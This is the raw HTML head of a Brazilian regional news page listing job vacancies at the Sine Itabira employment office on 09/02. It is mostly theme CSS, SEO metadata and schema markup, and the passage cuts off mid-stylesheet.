.td-menu-item>a{padding:7px 30px;font-size:12px;line-height:20px;color:#111}@media (min-width:768px) and (max-width:1018px){.sf-menu ul .td-menu-item>a{padding:5px 16px 6px;font-size:11px}}.sf-menu .sub-menu{-webkit-backface-visibility:hidden}.header-search-wrap{position:absolute;top:0;right:0;z-index:999}.header-search-wrap .td-icon-search{display:inline-block;font-size:19px;width:48px;line-height:48px;text-align:center}@media (min-width:768px) and (max-width:1018px){.header-search-wrap .td-icon-search{font-size:15px}}@media (max-width:767px){.header-search-wrap .td-icon-search{height:54px;width:54px;line-height:54px;font-size:22px;margin-right:2px}}#td-outer-wrap{overflow:hidden}@media (max-width:767px){#td-outer-wrap{margin:auto;width:100%;-webkit-transform-origin:50% 200px 0;transform-origin:50% 200px 0}}#td-top-mobile-toggle{display:none}@media (max-width:767px){#td-top-mobile-toggle{display:inline-block;position:relative}}#td-top-mobile-toggle a{display:inline-block}#td-top-mobile-toggle i{font-size:27px;width:64px;line-height:54px;height:54px;display:inline-block;padding-top:1px;color:var(--td_mobile_icons_color,#fff)}.td-menu-background{background-repeat:var(--td_mobile_background_repeat,no-repeat);background-size:var(--td_mobile_background_size,cover);background-position:var(--td_mobile_background_size,center top);position:fixed;top:0;display:block;width:100%;height:113%;z-index:9999;visibility:hidden;transform:translate3d(-100%,0,0);-webkit-transform:translate3d(-100%,0,0)}.td-menu-background:before{content:"";width:100%;height:100%;position:absolute;top:0;left:0;opacity:.98;background:#313b45;background:-webkit-gradient(left top,left bottom,color-stop(0,var(--td_mobile_gradient_one_mob,#313b45)),color-stop(100%,var(--td_mobile_gradient_two_mob,#3393b8)));background:linear-gradient(to bottom,var(--td_mobile_gradient_one_mob,#313b45) 0,var(--td_mobile_gradient_two_mob,#3393b8) 100%)}#td-mobile-nav{padding:0;position:fixed;width:100%;height:calc(100% + 1px);top:0;z-index:9999;visibility:hidden;transform:translate3d(-99%,0,0);-webkit-transform:translate3d(-99%,0,0);left:-1%;font-family:-apple-system,".SFNSText-Regular","San Francisco",Roboto,"Segoe UI","Helvetica Neue","Lucida Grande",sans-serif}#td-mobile-nav{height:1px;overflow:hidden}#td-mobile-nav .td-menu-socials{padding:0 65px 0 20px;overflow:hidden;height:60px}#td-mobile-nav .td-social-icon-wrap{margin:20px 5px 0 0;display:inline-block}#td-mobile-nav .td-social-icon-wrap i{border:none;background-color:#fff0;font-size:14px;width:40px;height:40px;line-height:38px;color:var(--td_mobile_text_color,#fff);vertical-align:middle}#td-mobile-nav .td-social-icon-wrap .td-icon-instagram{font-size:16px}.td-mobile-close{position:absolute;right:1px;top:0;z-index:1000}.td-mobile-close .td-icon-close-mobile{height:70px;width:70px;line-height:70px;font-size:21px;color:var(--td_mobile_text_color,#fff);top:4px;position:relative}.td-mobile-content{padding:20px 20px 0}.td-mobile-container{padding-bottom:20px;position:relative}.td-mobile-content ul{list-style:none;margin:0;padding:0}.td-mobile-content li{float:none;margin-left:0;-webkit-touch-callout:none}.td-mobile-content li a{display:block;line-height:21px;font-size:21px;color:var(--td_mobile_text_color,#fff);margin-left:0;padding:12px 30px 12px 12px;font-weight:700}.td-mobile-content .td-icon-menu-right{display:none;position:absolute;top:10px;right:-4px;z-index:1000;font-size:14px;padding:6px 12px;float:right;color:var(--td_mobile_text_color,#fff);-webkit-transform-origin:50% 48%0;transform-origin:50% 48%0;transform:rotate(-90deg);-webkit-transform:rotate(-90deg)}.td-mobile-content .td-icon-menu-right:before{content:""}.td-mobile-content .sub-menu{max-height:0;overflow:hidden;opacity:0}.td-mobile-content .sub-menu a{padding:9px 26px 9px 36px!important;line-height:19px;font-size:16px;font-weight:400}.td-mobile-content .menu-item-has-children a{width:100%;z-index:1}.td-mobile-container{opacity:1}.td-search-wrap-mob{padding:0;position:absolute;width:100%;height:auto;top:0;text-align:center;z-index:9999;visibility:hidden;color:var(--td_mobile_text_color,#fff);font-family:-apple-system,".SFNSText-Regular","San Francisco",Roboto,"Segoe UI","Helvetica Neue","Lucida Grande",sans-serif}.td-search-wrap-mob .td-drop-down-search{opacity:0;visibility:hidden;-webkit-backface-visibility:hidden;position:relative}.td-search-wrap-mob #td-header-search-mob{color:var(--td_mobile_text_color,#fff);font-weight:700;font-size:26px;height:40px;line-height:36px;border:0;background:#fff0;outline:0;margin:8px 0;padding:0;text-align:center}.td-search-wrap-mob .td-search-input{margin:0 5%;position:relative}.td-search-wrap-mob .td-search-input span{opacity:.8;font-size:12px}.td-search-wrap-mob .td-search-input:after,.td-search-wrap-mob .td-search-input:before{content:"";position:absolute;display:block;width:100%;height:1px;background-color:var(--td_mobile_text_color,#fff);bottom:0;left:0;opacity:.2}.td-search-wrap-mob .td-search-input:after{opacity:.8;transform:scaleX(0);-webkit-transform:scaleX(0)}.td-search-wrap-mob .td-search-form{margin-bottom:30px}.td-search-background{background-repeat:no-repeat;background-size:cover;background-position:center top;position:fixed;top:0;display:block;width:100%;height:113%;z-index:9999;transform:translate3d(100%,0,0);-webkit-transform:translate3d(100%,0,0);visibility:hidden}.td-search-background:before{content:"";width:100%;height:100%;position:absolute;top:0;left:0;opacity:.98;background:#313b45;background:-webkit-gradient(left top,left bottom,color-stop(0,var(--td_mobile_gradient_one_mob,#313b45)),color-stop(100%,var(--td_mobile_gradient_two_mob,#3393b8)));background:linear-gradient(to bottom,var(--td_mobile_gradient_one_mob,#313b45) 0,var(--td_mobile_gradient_two_mob,#3393b8) 100%)}.td-search-close{text-align:right;z-index:1000}.td-search-close .td-icon-close-mobile{height:70px;width:70px;line-height:70px;font-size:21px;color:var(--td_mobile_text_color,#fff);position:relative;top:4px;right:0}body{font-family:Verdana,BlinkMacSystemFont,-apple-system,"Segoe UI",Roboto,Oxygen,Ubuntu,Cantarell,"Open Sans","Helvetica Neue",sans-serif;font-size:14px;line-height:21px}p{margin-top:0;margin-bottom:21px}a{color:var(--td_theme_color,#4db2ec);text-decoration:none}ul{padding:0}ul li{line-height:24px;margin-left:21px}h1,h3{font-family:var(--td_default_google_font_2,"Roboto",sans-serif);color:var(--td_text_color,#111);font-weight:400;margin:6px 0}h1{font-size:32px;line-height:40px;margin-top:33px;margin-bottom:23px}h3{font-size:22px;line-height:30px;margin-top:27px;margin-bottom:17px}input[type=submit]{font-family:var(--td_default_google_font_2,"Roboto",sans-serif);font-size:13px;background-color:var(--td_black,#222);border-radius:0;color:#fff;border:none;padding:8px 15px;font-weight:500}input[type=text]{font-size:12px;line-height:21px;color:#444;border:1px solid #e1e1e1;width:100%;max-width:100%;height:34px;padding:3px 9px}@media (max-width:767px){input[type=text]{font-size:16px}}.tagdiv-type{font-size:15px;line-height:1.74;color:#222}.tagdiv-type img{margin-bottom:21px}.tagdiv-type figure img{margin-bottom:0}.tagdiv-type ul{margin-bottom:26px}.tagdiv-type ul li:not(.blocks-gallery-item):not(.wp-block-navigation-item){line-height:inherit;margin-bottom:10px}.tagdiv-type ul li:not(.blocks-gallery-item):not(.wp-block-navigation-item):last-child{margin-bottom:0}.tagdiv-type p{margin-bottom:26px}.tagdiv-type blockquote{padding:0;position:relative;border-left:none;margin:40px 5% 38px;font-style:italic;text-align:center}@media (max-width:767px){.tagdiv-type blockquote{margin:20px 3% 18px}}.tagdiv-type blockquote p{font-family:var(--td_default_google_font_2,"Roboto",sans-serif);font-size:32px;line-height:40px;font-weight:400;text-transform:uppercase;color:var(--td_theme_color,#4db2ec);word-wrap:break-word}@media (min-width:768px) and (max-width:1018px){.tagdiv-type blockquote p{font-size:24px;line-height:32px}}@media (max-width:767px){.tagdiv-type blockquote p{font-size:22px;line-height:30px}}.aligncenter{text-align:center;clear:both;display:block;margin:6px auto}.entry-title{word-wrap:break-word}.td-module-meta-info{font-family:var(--td_default_google_font_1,"Open Sans","Open Sans Regular",sans-serif);font-size:11px;margin-bottom:7px;line-height:1;min-height:17px}.td-post-date{color:#767676;display:inline-block;position:relative;top:2px}.td-main-content-wrap{padding-bottom:40px}@media (max-width:767px){.td-main-content-wrap{padding-bottom:26px}}.td-ss-main-sidebar{perspective:unset!important}.td-crumb-container{min-height:35px;margin-bottom:9px;padding-top:21px}@media (min-width:768px) and (max-width:1018px){.td-crumb-container{padding-top:16px}}@media (max-width:767px){.td-crumb-container{padding-top:11px}}@media (max-width:767px){.single-post .td-bred-no-url-last{display:none}}.entry-crumbs{font-family:var(--td_default_google_font_1,"Open Sans","Open Sans Regular",sans-serif);font-size:12px;color:#c3c3c3;line-height:18px;padding-top:1px;padding-bottom:2px}.entry-crumbs a{color:#c3c3c3}.entry-crumbs .td-bread-sep{font-size:8px;margin:0 5px}.post{background-color:var(--td_container_transparent,#fff)}.post header .entry-title{margin-top:0;margin-bottom:7px;word-wrap:break-word;font-size:41px;line-height:50px}@media (max-width:1018px){.post header .entry-title{font-size:32px;line-height:36px}}@media (max-width:767px){.post header .entry-title{margin-top:3px;margin-bottom:9px}}header .td-module-meta-info{margin-bottom:16px}header .td-post-date{margin-left:4px;color:#767676;float:left}.td-author-name{font-family:var(--td_default_google_font_1,"Open Sans","Open Sans Regular",sans-serif);font-size:15px;line-height:21px;font-weight:700;margin:7px 0 8px 0}.td-author-name a{color:#222}.td-post-content p:empty{display:none}.td-post-content{margin-top:21px;padding-bottom:16px}@media (max-width:767px){.td-post-content{margin-top:16px}}.td-post-content p{word-wrap:break-word}.td-post-content img{display:block}@media (max-width:1018px){.td-post-template-default .td-post-header header .entry-title{font-size:32px;line-height:36px}}.wp-block-image{margin-bottom:21px}@font-face{font-display:swap;font-family:newspaper;font-weight:400;font-style:normal;font-display:swap}[class*=" td-icon-"]:before,[class^=td-icon-]:before{font-family:newspaper;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}[class*=td-icon-]{line-height:1;text-align:center;display:inline-block}.td-icon-right:before{content:""}.td-icon-menu-up:before{content:""}.td-icon-search:before{content:""}.td-icon-menu-right:before{content:""}.td-icon-facebook:before{content:""}.td-icon-instagram:before{content:""}.td-icon-twitter:before{content:""}.td-icon-vimeo:before{content:""}.td-icon-youtube:before{content:""}.td-icon-mobile:before{content:""}.td-icon-whatsapp:before{content:""}.td-icon-close-mobile:before{content:""}.td-icon-plus:before{content:""}.widget{font-family:var(--td_default_google_font_1,"Open Sans","Open Sans Regular",sans-serif);margin-bottom:38px}.widget a{color:#111}.td-header-rec-wrap{position:relative;min-height:90px}@media (min-width:768px) and (max-width:1018px){.td-header-rec-wrap{min-height:60px}}@media (max-width:767px){.td-header-rec-wrap{margin-left:auto;margin-right:auto;display:table;min-height:0!important}}.td-header-sp-recs{padding:0!important;width:728px;position:relative;min-height:0!important}@media (min-width:768px) and (max-width:1018px){.td-header-sp-recs{width:470px}}@media (max-width:767px){.td-header-sp-recs{width:100%}}.td-container-wrap{background-color:var(--td_container_transparent,#fff);margin-left:auto;margin-right:auto}.td-scroll-up{position:fixed;bottom:4px;right:5px;z-index:9999}.td-scroll-up[data-style=style1]{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0)}.td-scroll-up[data-style=style1] .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.wpb_button{display:inline-block;font-family:var(--td_default_google_font_1,"Open Sans","Open Sans Regular",sans-serif);font-weight:600;line-height:24px;text-shadow:none;border:none;border-radius:0;margin-bottom:21px}.widget{overflow:hidden}body.td-animation-stack-type0 .post img:not(.woocommerce-product-gallery img):not(.rs-pzimg){opacity:0}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,figure,header{display:block}a{background-color:#fff0}strong{font-weight:700}h1{font-size:2em;margin:.67em 0}img{border:0}figure{margin:0}input{color:inherit;font:inherit;margin:0}input[type=submit]{-webkit-appearance:button}input{line-height:normal}.td-header-sp-logo img{margin:auto;position:absolute;top:0;bottom:0;left:0;right:0}.td-main-menu-logo{display:none;float:left;margin-right:10px;height:48px}@media (max-width:767px){.td-main-menu-logo{display:block;margin-right:0;height:0}}.td-main-menu-logo a{line-height:48px}.td-main-menu-logo img{padding:3px 0;position:relative;vertical-align:middle;max-height:48px;width:auto}@media (max-width:767px){.td-main-menu-logo img{margin:auto;bottom:0;top:0;left:0;right:0;position:absolute;padding:0}}@media (max-width:1140px){.td-main-menu-logo img{max-width:180px}}.td-visual-hidden{border:0;width:1px;height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute}.td-logo-in-header .td-sticky-header.td-mobile-logo{display:none}@media (max-width:767px){.td-logo-in-header .td-sticky-header.td-mobile-logo{display:inherit}}.td-logo-in-header .td-sticky-header.td-header-logo{display:block}@media (max-width:767px){.td-logo-in-header .td-sticky-header.td-header-logo{display:none}}@media (max-width:767px){.td-logo-mobile-loaded{display:none}}.td-header-style-10 .td-header-sp-recs{width:100%}@media (min-width:1019px){.td-header-style-10 .td-header-sp-recs{margin:24px auto 0 auto!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-10 .td-header-sp-recs{margin:14px auto 0 auto!important}}.td-header-style-10 .td-logo-wrap-full{min-height:130px;line-height:130px}@media (max-width:767px){.td-header-style-10 .td-logo-wrap-full{line-height:90px;min-height:90px}}.td-header-style-10 .td-logo-wrap-full a{position:relative;z-index:1;line-height:130px;display:inline-block;vertical-align:middle;width:100%}@media (max-width:767px){.td-header-style-10 .td-logo-wrap-full a{line-height:90px}}@media (max-width:767px){.td-header-style-10 .td-logo-in-header .td-header-logo{display:none}}.td-header-style-10 .td-header-sp-logo{text-align:center}.td-header-style-10 .td-header-sp-logo img{z-index:1;display:block;position:relative}.td-header-style-10 .td-header-rec-wrap{min-height:0}.td-header-style-10 .td-banner-bg{background-color:#fff}.td-header-style-10 .header-search-wrap .td-icon-search{color:#000}@media (max-width:767px){.td-header-style-10 .header-search-wrap .td-icon-search{color:#fff}}.td-header-style-10 .td-header-menu-wrap-full{position:relative}.td-header-style-10 .td-header-main-menu{padding-left:48px}@media (max-width:767px){.td-header-style-10 .td-header-main-menu{padding-left:2px}}.td-header-style-10 #td-header-menu{display:table;margin:0 auto}@media (max-width:767px){.td-header-style-10 #td-header-menu{display:block}}.td-social-icon-wrap>a{display:inline-block}.td-social-icon-wrap .td-icon-font{font-size:12px;width:30px;height:24px;line-height:24px}.td-social-icon-wrap .td-icon-instagram{font-size:15px}@media (max-width:767px){.td-social-icon-wrap{margin:0 3px}}.td-pulldown-filter-list{display:none}}</style><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><link rel="icon" type="image/png" href="https://lestemais.com/wp-content/uploads/2020/11/fav-1.png"><link rel="canonical" href="https://lestemais.com/vagas-de-emprego-disponiveis-no-sine-itabira-nesta-sexta-feira-09-02" /><meta property="og:locale" content="pt_BR" /><meta property="og:type" content="article" /><meta property="og:title" content="Vagas de emprego disponíveis no Sine Itabira nesta sexta-feira 09/02 - LesteMais.com" /><meta property="og:description" content="Documentos necessários para atendimento no Sine: *Documentos de identificação com foto. *Carteira de trabalho física ou digital. Atendimento: Av.  das Rosas, 410 &#8211; São Pedro &#8211; Itabira &#8211; MG Telefone: (31) 3839-2141 | 3839-2502 | 3839-2725 | 3831-5188 3839-2861 | 3839-2152 | 3839-2138. AJUDANTE DE OBRAS – 03 vagas Ter CNH A ou B. Vaga para trabalhar com pisos. [&hellip;]" /><meta property="og:url" content="https://lestemais.com/vagas-de-emprego-disponiveis-no-sine-itabira-nesta-sexta-feira-09-02" /><meta property="og:site_name" content="LesteMais.com" /><meta property="article:publisher" content="https://www.facebook.com/LesteMaisBR/" /><meta property="article:published_time" content="2024-02-09T11:17:36+00:00" /><meta property="og:image" content="https://lestemais.com/wp-content/uploads/2022/10/emprego.jpg" /><meta property="og:image:width" content="700" /><meta property="og:image:height" content="466" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="admin" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:creator" content="@lestemais" /><meta name="twitter:site" content="@lestemais" /><meta name="twitter:label1" content="Escrito por" /><meta name="twitter:data1" content="admin" /><meta name="twitter:label2" content="Est. tempo de leitura" /><meta name="twitter:data2" content="5 minutos" /> <script data-jetpack-boost="ignore" type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://lestemais.com/vagas-de-emprego-disponiveis-no-sine-itabira-nesta-sexta-feira-09-02#article","isPartOf":{"@id":"https://lestemais.com/vagas-de-emprego-disponiveis-no-sine-itabira-nesta-sexta-feira-09-02"},"author":{"name":"admin","@id":"https://lestemais.com/#/schema/person/49bbcdb8c2b83016d6ab697424c3c90c"},"headline":"Vagas de emprego disponíveis no Sine Itabira nesta sexta-feira 09/02","datePublished":"2024-02-09T11:17:36+00:00","mainEntityOfPage":{"@id":"https://lestemais.com/vagas-de-emprego-disponiveis-no-sine-itabira-nesta-sexta-feira-09-02"},"wordCount":899,"commentCount":0,"publisher":{"@id":"https://lestemais.com/#organization"},"image":{"@id":"https://lestemais.com/vagas-de-emprego-disponiveis-no-sine-itabira-nesta-sexta-feira-09-02#primaryimage"},"thumbnailUrl":"https://i0.wp.com/lestemais.com/wp-content/uploads/2022/10/emprego.jpg?fit=700%2C466&ssl=1","articleSection":["Emprego"],"inLanguage":"pt-BR","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://lestemais.com/vagas-de-emprego-disponiveis-no-sine-itabira-nesta-sexta-feira-09-02#respond"]}]},{"@type":"WebPage","@id":"https://lestemais.com/vagas-de-emprego-disponiveis-no-sine-itabira-nesta-sexta-feira-09-02","url":"https://lestemais.com/vagas-de-emprego-disponiveis-no-sine-itabira-nesta-sexta-feira-09-02","name":"Vagas de emprego disponíveis no Sine Itabira nesta sexta-feira 09/02 - LesteMais.com","isPartOf":{"@id":"https://lestemais.com/#website"},"primaryImageOfPage":{"@id":"https://lestemais.com/vagas-de-emprego-disponiveis-no-sine-itabira-nesta-sexta-feira-09-02#primaryimage"},"image":{"@id":"https://lestemais.com/vagas-de-emprego-disponiveis-no-sine-itabira-nesta-sexta-feira-09-02#primaryimage"},"thumbnailUrl":"https://i0.wp.com/lestemais.com/wp-content/uploads/2022/10/emprego.jpg?fit=700%2C466&ssl=1","datePublished":"2024-02-09T11:17:36+00:00","breadcrumb":{"@id":"https://lestemais.com/vagas-de-emprego-disponiveis-no-sine-itabira-nesta-sexta-feira-09-02#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://lestemais.com/vagas-de-emprego-disponiveis-no-sine-itabira-nesta-sexta-feira-09-02"]}]},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://lestemais.com/vagas-de-emprego-disponiveis-no-sine-itabira-nesta-sexta-feira-09-02#primaryimage","url":"https://i0.wp.com/lestemais.com/wp-content/uploads/2022/10/emprego.jpg?fit=700%2C466&ssl=1","contentUrl":"https://i0.wp.com/lestemais.com/wp-content/uploads/2022/10/emprego.jpg?fit=700%2C466&ssl=1","width":700,"height":466,"caption":"Painel do Sine oferece mais de 12,8 mil oportunidades de trabalho em Minas"},{"@type":"BreadcrumbList","@id":"https://lestemais.com/vagas-de-emprego-disponiveis-no-sine-itabira-nesta-sexta-feira-09-02#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://lestemais.com/"},{"@type":"ListItem","position":2,"name":"Vagas de emprego disponíveis no Sine Itabira nesta sexta-feira 09/02"}]},{"@type":"WebSite","@id":"https://lestemais.com/#website","url":"https://lestemais.com/","name":"LesteMais.com","description":"Portal de Notícias de Itabira e região Centro Leste de Minas Gerais","publisher":{"@id":"https://lestemais.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://lestemais.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://lestemais.com/#organization","name":"LesteMais.com","url":"https://lestemais.com/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://lestemais.com/#/schema/logo/image/","url":"https://i0.wp.com/lestemais.com/wp-content/uploads/2021/03/logo-lestemais.png?fit=1686%2C329&ssl=1","contentUrl":"https://i0.wp.com/lestemais.com/wp-content/uploads/2021/03/logo-lestemais.png?fit=1686%2C329&ssl=1","width":1686,"height":329,"caption":"LesteMais.com"},"image":{"@id":"https://lestemais.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/LesteMaisBR/","https://x.com/lestemais"]},{"@type":"Person","@id":"https://lestemais.com/#/schema/person/49bbcdb8c2b83016d6ab697424c3c90c","name":"admin","image":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://lestemais.com/#/schema/person/image/","url":"https://lestemais.com/wp-content/litespeed/avatar/c2e442cac1ee5d9cd9120c36586fa9cc.jpg?ver=1764106687","contentUrl":"https://lestemais.com/wp-content/litespeed/avatar/c2e442cac1ee5d9cd9120c36586fa9cc.jpg?ver=1764106687","caption":"admin"},"sameAs":["http://lestemais.com"],"url":"https://lestemais.com/author/admin"}]}</script> <link rel='dns-prefetch' href='//stats.wp.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='preconnect' href='//i0.wp.com' /><link rel='preconnect' href='//c0.wp.com' /><link rel="alternate" type="application/rss+xml" title="Feed para LesteMais.com &raquo;" href="https://lestemais.com/feed" /><link rel="alternate" type="application/rss+xml" title="Feed de comentários para LesteMais.com &raquo;" href="https://lestemais.com/comments/feed" /><link rel="alternate" type="application/rss+xml" title="Feed de comentários para LesteMais.com &raquo; Vagas de emprego disponíveis no Sine Itabira nesta sexta-feira 09/02" href="https://lestemais.com/vagas-de-emprego-disponiveis-no-sine-itabira-nesta-sexta-feira-09-02/feed" />
<noscript><link rel='stylesheet' id='all-css-252733a02d6aff27f5375c1a14a4f618' href='https://lestemais.com/wp-content/boost-cache/static/9383a673d1.min.css' type='text/css' media='all' /></noscript><style id='td-theme-inline-css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: 